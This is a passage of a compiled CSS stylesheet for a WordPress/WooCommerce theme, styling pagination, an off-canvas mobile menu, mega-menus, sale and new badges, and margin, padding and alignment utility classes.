  padding: 0; }

.woocommerce-pagination > ul.page-numbers, .loop-pagination > ul.page-numbers {
  vertical-align: top;
  float: none; }
  .woocommerce-pagination > ul.page-numbers li, .loop-pagination > ul.page-numbers li {
    display: inline-block;
    margin-left: 10px;
    float: left; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    float: right; }
  .woocommerce-pagination > ul.page-numbers li a, .loop-pagination > ul.page-numbers li a, .woocommerce-pagination > ul.page-numbers li span, .loop-pagination > ul.page-numbers li span {
    display: table-cell;
    padding: 0;
    float: none;
    width: 40px;
    height: 40px;
    line-height: normal;
    text-indent: 1px;
    text-align: center;
    vertical-align: middle;
    color: #666;
    font-size: 15px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase; }
  .woocommerce-pagination > ul.page-numbers li a:hover, .loop-pagination > ul.page-numbers li a:hover, .woocommerce-pagination > ul.page-numbers li span:hover, .loop-pagination > ul.page-numbers li span:hover, .woocommerce-pagination > ul.page-numbers li a.current, .loop-pagination > ul.page-numbers li a.current, .woocommerce-pagination > ul.page-numbers li span.current, .loop-pagination > ul.page-numbers li span.current, .woocommerce-pagination > ul.page-numbers li a:focus, .loop-pagination > ul.page-numbers li a:focus, .woocommerce-pagination > ul.page-numbers li span:focus, .loop-pagination > ul.page-numbers li span:focus {
    color: #fff;
    background: #4ad30a; }
  .woocommerce-pagination > ul.page-numbers li a.next, .loop-pagination > ul.page-numbers li a.next, .woocommerce-pagination > ul.page-numbers li span.next, .loop-pagination > ul.page-numbers li span.next, .woocommerce-pagination > ul.page-numbers li a.prev, .loop-pagination > ul.page-numbers li a.prev, .woocommerce-pagination > ul.page-numbers li span.prev, .loop-pagination > ul.page-numbers li span.prev {
    font-size: 0;
    color: #666; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before, .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    font-size: 20px;
    font-family: eleganticons; }
  .woocommerce-pagination > ul.page-numbers li a.next:hover:before, .loop-pagination > ul.page-numbers li a.next:hover:before, .woocommerce-pagination > ul.page-numbers li span.next:hover:before, .loop-pagination > ul.page-numbers li span.next:hover:before, .woocommerce-pagination > ul.page-numbers li a.prev:hover:before, .loop-pagination > ul.page-numbers li a.prev:hover:before, .woocommerce-pagination > ul.page-numbers li span.prev:hover:before, .loop-pagination > ul.page-numbers li span.prev:hover:before, .woocommerce-pagination > ul.page-numbers li a.next:focus:before, .loop-pagination > ul.page-numbers li a.next:focus:before, .woocommerce-pagination > ul.page-numbers li span.next:focus:before, .loop-pagination > ul.page-numbers li span.next:focus:before, .woocommerce-pagination > ul.page-numbers li a.prev:focus:before, .loop-pagination > ul.page-numbers li a.prev:focus:before, .woocommerce-pagination > ul.page-numbers li span.prev:focus:before, .loop-pagination > ul.page-numbers li span.prev:focus:before {
    color: #fff; }
  .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    content: "\23"; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before {
    content: "\24"; }
  .woocommerce-pagination > ul.page-numbers li:first-child, .loop-pagination > ul.page-numbers li:first-child {
    margin-left: 0px; }
  .rtl .woocommerce-pagination > ul.page-numbers li:first-child, .rtl .loop-pagination > ul.page-numbers li:first-child {
    margin-right: 0px;
    margin-left: inherit; }

.page-links .page-links-title {
  text-transform: capitalize;
  color: #666;
  margin-right: 5px; }
  .rtl .page-links .page-links-title {
    margin-left: 5px;
    margin-right: inherit; }

.page-links > span:not(.page-links-title) {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #4ad30a;
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  background: #4ad30a; }
  .rtl .page-links > span:not(.page-links-title) {
    margin-left: 5px;
    margin-right: inherit; }

.page-links a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid rgba(168, 168, 168, 0.5);
  display: inline-block;
  margin-right: 5px;
  color: #666; }
  .rtl .page-links a {
    margin-left: 5px;
    margin-right: inherit; }
  .page-links a:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.fancybox-close {
  background-color: #4ad30a; }

.fancybox-close:hover {
  background-color: #000; }

@media (max-width: 991px) {
  /* Main Menu */
    .bwp-navigation {
      display: none; }
    .rtl .bwp-canvas-navigation .menu li .mm-next::before {
      content: "\f177"; }
    .mm-btn {
      height: 50px; }
    .bwp-canvas-navigation {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      z-index: 999999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border-width: 1px 0 0 1px;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0);
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
      .bwp-canvas-navigation .remove-megamenu {
        padding: 10px;
        z-index: 10;
        cursor: pointer;
        display: none;
        text-align: right; }
      .bwp-canvas-navigation.active {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0); }
        .bwp-canvas-navigation.active .remove-megamenu {
          display: block;
          padding: 0;
          background: #4ad30a;
          padding: 20px; }
          .bwp-canvas-navigation.active .remove-megamenu::before {
            content: "\f00d";
            font-family: FontAwesome;
            color: #000;
            font-size: 14px;
            -webkit-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            background: #fff;
            display: inline-block;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            width: 25px;
            height: 25px;
            text-align: center;
            line-height: 25px; }
          .bwp-canvas-navigation.active .remove-megamenu:hover::before {
            color: #666; }
      .bwp-canvas-navigation .mm-menu {
        background: #fff;
        z-index: 999;
        top: 68px; }
        .bwp-canvas-navigation .mm-menu .title {
          font-size: 16px;
          color: #000;
          text-transform: uppercase; }
        .bwp-canvas-navigation .mm-menu .sub-mega-menu ul {
          padding: 0;
          margin-bottom: 30px; }
        .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview {
          margin: 0;
          margin-top: 0px; }
          .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
            padding: 0;
            text-align: left; }
            .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
              text-align: right; }
        .bwp-canvas-navigation .mm-menu .mm-listview {
          margin: 0;
          padding: 0; }
          .bwp-canvas-navigation .mm-menu .mm-listview > li:not(.mm-divider):after {
            display: none; }
        .bwp-canvas-navigation .mm-menu .mm-navbar {
          height: 50px;
          line-height: 30px;
          border: none; }
          .bwp-canvas-navigation .mm-menu .mm-navbar a {
            color: #4ad30a;
            text-transform: uppercase;
            font-weight: 500;
            font-size: 16px; }
        .bwp-canvas-navigation .mm-menu .menu-item-image {
          border-bottom: none;
          text-align: center;
          margin-top: 10px; }
          .bwp-canvas-navigation .mm-menu .menu-item-image > span.title, .bwp-canvas-navigation .mm-menu .menu-item-image > a {
            display: none; }
        .bwp-canvas-navigation .mm-menu ul > li, .bwp-canvas-navigation .mm-menu ul > li.level-0 {
          display: inline-block;
          width: 100%;
          position: relative !important;
          padding-top: 8px;
          padding-bottom: 6px !important;
          border-bottom: 1px solid #ddd; }
          .bwp-canvas-navigation .mm-menu ul > li.current_page_item > a > span.menu-item-text, .bwp-canvas-navigation .mm-menu ul > li.level-0.current_page_item > a > span.menu-item-text {
            font-weight: 500;
            color: #4ad30a; }
          .bwp-canvas-navigation .mm-menu ul > li .mm-next, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
            position: absolute;
            top: 0;
            right: 0;
            width: 30px;
            height: 43px;
            text-align: center; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
              left: 0;
              right: auto; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:before, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:before {
              display: none; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              right: 17px; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              left: 17px;
              right: auto; }
          .bwp-canvas-navigation .mm-menu ul > li > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li.level-0 > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li span.title, .bwp-canvas-navigation .mm-menu ul > li.level-0 span.title {
            color: #000;
            padding: 0;
            line-height: 30px;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 400; } }

.wpbingo-menu-wrapper .navbar-default {
  border: none;
  background: transparent; }

.wpbingo-menu-mobile {
  position: relative; }

.wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation {
  display: block; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    display: block;
    opacity: 1;
    position: absolute;
    right: 0;
    cursor: pointer;
    font-family: ElegantIcons;
    font-size: 14px;
    top: 10px;
    text-align: center;
    color: #666;
    background: transparent;
    width: 18px;
    height: 18px;
    line-height: 18px; }
  .rtl .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    left: 0;
    right: auto; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.close:before {
    content: "\4c"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.open:before {
    content: "\4b"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 {
    float: none;
    font-size: 16px;
    padding: 12px 0 !important;
    position: relative !important;
    border-bottom: 1px solid rgba(168, 168, 168, 0.2); }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0:last-child {
    padding-bottom: 12px !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > a {
    margin: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > ul.sub-menu li a {
    font-weight: 400; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu > ul.sub-menu > li {
    margin-bottom: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children > a {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > span.grower {
    top: 14px;
    background: #000;
    color: #fff; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 a:before {
    display: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu {
    position: initial;
    display: none;
    width: auto;
    opacity: 1;
    visibility: inherit;
    margin-top: 0px;
    float: none;
    min-width: auto !important;
    box-shadow: none;
    border: none;
    border-radius: 0;
    padding-left: 20px !important;
    padding: 0;
    background: transparent;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li {
    border: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1 {
    padding: 0; }
    .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1.menu-item-has-children > a {
      padding: 0;
      font-size: 14px;
      font-weight: 400;
      text-transform: capitalize; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li {
    width: 100%;
    position: relative;
    padding: 8px 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li:last-child {
    padding-bottom: 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a > span:after, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a:after {
    display: none; }
  @media (min-width: 768px) {
              .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > a {
                display: block !important; } }

.bwp-navigation {
  float: none; }

.bwp-navigation > .open > a {
  color: #4ad30a; }
  .bwp-navigation > .open > a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #4ad30a;
    left: 0;
    bottom: -1px;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .bwp-navigation > .open > a:hover, .bwp-navigation > .open > a:focus {
    color: #4ad30a; }

.bwp-navigation ul {
  padding: 0;
  list-style: none;
  float: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s; }
  .bwp-navigation ul li {
    text-align: left; }
  .rtl .bwp-navigation ul li {
    text-align: right; }
  .bwp-navigation ul li.parent {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    right: auto;
    position: absolute; }
  @media (min-width: 768px) {
          .bwp-navigation ul li.menu-hide-title > span.title, .bwp-navigation ul li.menu-hide-title > a {
            display: none !important; } }
  .bwp-navigation ul > li.level-0 {
    position: relative;
    display: table;
    float: left; }
  .rtl .bwp-navigation ul > li.level-0 {
    float: right; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1:first-child {
    padding-top: 0; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1.sub-menu-left ul.sub-menu {
    right: calc(100% + 30px) !important;
    left: auto !important; }
  .bwp-navigation ul > li.level-0 > a {
    position: relative;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    color: #000;
    margin: 0 15px;
    display: table;
    white-space: nowrap;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .bwp-navigation ul > li.level-0 > a .caret {
    color: #000; }
  .bwp-navigation ul > li.level-0 > a:hover, .bwp-navigation ul > li.level-0 > a:focus {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > a > span {
    position: relative; }
  @media (max-width: 1199px) {
        .bwp-navigation ul > li.level-0 > a {
          margin: 0 20px; } }
  .bwp-navigation ul > li.level-0 > a:before {
    position: absolute;
    bottom: -15px;
    left: 0;
    content: "";
    width: 100%;
    height: 15px; }
  .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0:hover > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-navigation ul > li.level-0:hover > a, .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > .sub-menu {
    top: 170%; }
  .bwp-navigation ul > li.level-0 > .sub-menu.sub-mega-menu {
    top: 165%; }
  .bwp-navigation ul > li.level-0 > .sub-menu li {
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f5f5f5; }
  .bwp-navigation ul > li.level-0 > .sub-menu li:last-child {
    border: none;
    padding-bottom: 0; }
  @media (max-width: 991px) {
          .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image {
            margin-bottom: 10px; }
            .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > span.title, .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > a {
              display: none; } }
  .bwp-navigation ul > li.level-0 > .sub-menu li a {
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-navigation ul > li.level-0 > .sub-menu li a:hover {
    color: #4ad30a; }
  @media (min-width: 992px) {
            .bwp-navigation ul > li.level-0 > .sub-menu li a {
              position: relative;
              -webkit-transition: all 0.2s ease;
              transition: all 0.2s ease; } }
  @media (min-width: 991px) {
        .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
          left: 100%;
          margin-top: -15px; }
          .rtl .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
            right: 100%;
            left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width {
    position: static; }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    width: 130%;
    left: -15%; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    right: -15%;
    left: auto; }
  @media (max-width: 1199px) {
            .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
              width: 100%;
              left: 0; }
              .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
                right: 0;
                left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .content-margin {
    margin-bottom: 25px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .title, .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu > a {
    display: inline-block;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 17px;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a {
    text-transform: uppercase;
    font-weight: 500;
    color: #000;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Montserrat', sans-serif; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a:hover {
      color: #4ad30a; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image {
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25); }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image > a {
      margin-bottom: 0; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image:hover {
      border: 1px solid #4ad30a; }
  @media (min-width: 991px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu {
            min-width: 340px; } }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-has-children, .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-image {
    border: none; }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-top: 0;
    position: inherit;
    left: 0;
    margin-left: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-right: 0;
    margin-left: inherit; }
  @include transform(none !important)
							li.level-2 {
              .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu .mega-menu-image {
                display: inline-block;
                padding-bottom: 10px; } }
  @media (min-width: 768px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu > li {
            margin-bottom: 30px; } }
  .bwp-navigation ul > li.level-0.mega-menu:hover > ul.sub-menu li.level-1 .sub-menu {
    opacity: 1 !important;
    visibility: visible !important; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu {
    padding: 35px 25px 40px;
    min-width: auto; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 {
    padding: 0px 15px; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
    padding: 0px 0px 8px;
    display: block;
    font-size: 16px;
    color: #000;
    position: relative;
    font-weight: bold;
    text-transform: uppercase; }
  @media (max-width: 991px) {
            .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
              font-size: 14px; } }
  .bwp-navigation ul > li.level-0 .sub-menu {
    display: block;
    min-width: 225px;
    position: absolute;
    z-index: 9999;
    background: #fff;
    left: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0px, 20px);
    -moz-transform: translate(0px, 20px);
    -ms-transform: translate(0px, 20px);
    -o-transform: translate(0px, 20px);
    transform: translate(0px, 20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-navigation ul > li.level-0 .sub-menu {
    right: 15px;
    left: auto; }
  .bwp-navigation ul > li.level-0 .sub-menu .menu-item-has-children {
    position: relative; }
  .bwp-navigation ul .sub-menu {
    padding: 30px;
    border: 1px solid rgba(168, 168, 168, 0.1); }

.bwp-navigation > .active a {
  color: #000; }

.bwp-navigation .menu-item-has-children:hover > .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translate(0px, -5px) !important;
  -moz-transform: translate(0px, -5px) !important;
  -ms-transform: translate(0px, -5px) !important;
  -o-transform: translate(0px, -5px) !important;
  transform: translate(0px, -5px) !important;
  display: block; }

.bwp-navigation .menu-item-new-badge > a, .bwp-navigation .menu-item-sale-badge > a {
  position: relative; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge, .bwp-navigation .menu-item-sale-badge > a > .sale-badge, .bwp-navigation .menu-item-new-badge > a .new-badge, .bwp-navigation .menu-item-sale-badge > a .new-badge {
    position: absolute;
    top: -17px;
    font-size: 12px;
    text-transform: capitalize;
    color: #fff;
    padding: 0 5px; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge:before, .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before, .bwp-navigation .menu-item-new-badge > a .new-badge:before, .bwp-navigation .menu-item-sale-badge > a .new-badge:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    position: absolute;
    top: 14px; }

.bwp-navigation .menu-item-new-badge > a > .new-badge {
  background: #3a9be6;
  left: calc(100% + 5px); }
  .bwp-navigation .menu-item-new-badge > a > .new-badge:before {
    left: 0;
    border-color: transparent transparent transparent #3a9be6; }

.bwp-navigation .menu-item-sale-badge > a > .sale-badge {
  right: calc(100% + 5px);
  background: red; }
  .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before {
    border-color: transparent transparent transparent red;
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }

.menu li.menu-item-loggedin {
  display: none !important; }

.logged-in .menu li.menu-item-loggedin {
  display: block !important; }

.row-no-padding [class*="col-"] > .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.row-no-padding .bwp-widget-banner {
  margin-bottom: 0; }
/*
 No Margin
 *-------------------------------------------
 */
.no-margin {
  margin: 0 !important; }

.no-margin .pagination {
  margin: 0; }

.no-margin-left {
  margin-left: 0 !important; }

.no-margin-right {
  margin-right: 0 !important; }

.no-margin-top {
  margin-top: 0 !important; }

.no-margin-bottom {
  margin-bottom: 0 !important; }
/*
 No Padding
 *-------------------------------------------
 */
.no-padding {
  padding: 0 !important; }

.no-padding-left {
  padding-left: 0 !important; }

.no-padding-right {
  padding-right: 0 !important; }

.no-padding-top {
  padding-top: 0 !important; }

.no-padding-bottom {
  padding-bottom: 0 !important; }

.no-position {
  position: static !important; }
/*
 Inline block
 *-------------------------------------------
 */
.inline-block {
  display: inline-block;
  vertical-align: middle; }

.lt-ie8 .inline-block {
  display: inline;
  zoom: 1; }
/*
 Clear Box
 *-------------------------------------------
 */
/*
 Clear List Style
 *-------------------------------------------
 */
.clear-list {
  padding: 0;
  list-style: none; }

.hidden, .no-sidebar-left .col-lg-2 .product-grid .onsale, .no-sidebar-right .col-lg-2 .product-grid .onsale, .no-sidebar-left .col-md-2 .product-grid .onsale, .no-sidebar-right .col-md-2 .product-grid .onsale, .no-sidebar-left .col-lg-2 .product-grid .button-groups, .no-sidebar-right .col-lg-2 .product-grid .button-groups, .no-sidebar-left .col-md-2 .product-grid .button-groups, .no-sidebar-right .col-md-2 .product-grid .button-groups, .no-sidebar-left .col-lg-2 .product-grid .category, .no-sidebar-right .col-lg-2 .product-grid .category, .no-sidebar-left .col-md-2 .product-grid .category, .no-sidebar-right .col-md-2 .product-grid .category, .no-sidebar-left .col-lg-2 .product-grid .price, .no-sidebar-right .col-lg-2 .product-grid .price, .no-sidebar-left .col-md-2 .product-grid .price, .no-sidebar-right .col-md-2 .product-grid .price, .no-sidebar-left .col-lg-2 .product-grid .rating, .no-sidebar-right .col-lg-2 .product-grid .rating, .no-sidebar-left .col-md-2 .product-grid .rating, .no-sidebar-right .col-md-2 .product-grid .rating, .products .product-list .button-groups .feedback, .product-info .cart .button .fa, .product-info .cart .button [class^="icon-"], .product-info .cart .button [class*=" icon-"] {
  display: none !important;
  visibility: hidden !important; }
/*
 Clear heading style
 *-------------------------------------------
 */
.no-heading-style:after {
  display: none !important; }
/*
 Text Transform
 *-------------------------------------------
 */
.text-none {
  text-transform: none !important; }

.text-uppercase {
  text-transform: uppercase !important; }
/*
 Align
 *-------------------------------------------
 */
.text-align-center {
  text-align: center; }

.separator_align_center {
  text-align: center !important; }

.separator_align_left {
  text-align: left !important; }

.separator_align_right {
  text-align: right !important; }
/*
 Wrapper
 *-------------------------------------------
 */
.well.no-margin {
  margin-bottom: 0; }

.well.no-padding {
  padding-bottom: 0; }
/*
 Font size heading title
 *-------------------------------------------
 */
.font-size-lg {
  font-size: 48px; }

.font-size-md {
  font-size: 35px; }

.font-size-sm {
  font-size: 17px; }

.font-size-xs {
  font-size: 15px; }
/*
 rounded
 *-------------------------------------------
 */
.rounded {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }

.no-rounded {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
/* Visual Composer  */
.wpb-js-composer .wpb_content_element {
  margin-bottom: 0; }
  .wpb-js-composer .wpb_content_element.vc_separator {
    margin-bottom: 1px; }

.wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin-top: 10px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li {
    margin: 0 12px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li a i {
    font-size: 22px;
    color: rgba(168, 168, 168, 0.7); }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li:hover a i {
    color: #000; }

.overflow-none {
  overflow: initial !important; }

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
  float: left; }

.rtl .vc_col-sm-1, .rtl .vc_col-sm-10, .rtl .vc_col-sm-11, .rtl .vc_col-sm-12, .rtl .vc_col-sm-2, .rtl .vc_col-sm-3, .rtl .vc_col-sm-4, .rtl .vc_col-sm-5, .rtl .vc_col-sm-6, .rtl .vc_col-sm-7, .rtl .vc_col-sm-8, .rtl .vc_col-sm-9 {
  float: right; }
/* Heading , title, and description
 // -------------------------------------------*/
.visual-description {
